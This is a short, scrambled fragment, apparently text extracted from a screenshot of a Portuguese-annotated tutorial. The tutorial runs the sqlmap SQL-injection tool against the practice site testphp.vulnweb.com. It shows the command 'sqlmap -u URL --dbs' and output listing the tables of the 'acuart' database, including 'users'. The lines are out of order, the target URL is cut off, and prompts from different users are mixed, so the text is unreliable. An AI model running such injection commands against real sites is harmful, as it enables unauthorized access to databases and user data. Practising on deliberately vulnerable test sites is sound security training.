 Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
:~$ sqlmap -u URL --dbs
-u URL, Endereço do site.
URL http://testphp.vulnweb.com/artis
--dbs Lista todos os banco de dados
[20:02:26] [INFO] fetched data logged to text files under '/home/devman/.sqlmap/
output/testphp.vulnweb.com'
brianmviana@brianmviana-Note: ~
brianmviana-Note:~$ sqlmap -u http://testphp.vulnweb.com/artis
[*] shutting down at 20:02:26
devman@devman ~/sqlmap-1.2